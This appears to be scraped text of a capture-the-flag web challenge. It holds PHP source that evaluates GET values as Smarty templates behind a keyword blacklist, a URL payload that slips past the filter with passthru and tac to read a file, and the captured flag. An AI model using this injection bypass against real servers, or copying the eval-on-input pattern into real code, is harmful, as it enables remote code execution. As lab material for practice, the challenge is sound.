 114.67.175.224:10073/?key={passthru('tac ../../../_22338')}
火狐官方站点 常用网址
pass a parameter and maybe the flag file's filename is random :> <?php
include('./libs/Smarty.class.php');
echo "pass a parameter and maybe the flag file's filename is random :>";
$smarty = new Smarty();
if($_GET){
    highlight_file('index.php');
    foreach ($_GET AS $key => $value)
    {
        print $key."\n";
        if(preg_match("/flag|\/flag/i", $value)){
            $smarty->display('./template.html');
        }elseif(preg_match("/system|readfile|gz|exec|eval|cat|assert|file|fgets/i", $value)){
            $smarty->display('./template.html');
        }else{
            $smarty->display("eval:".$value);
        }
    }
}
?>
key flag{6fbf66c0cd965a5bc3e562380cd7fe74}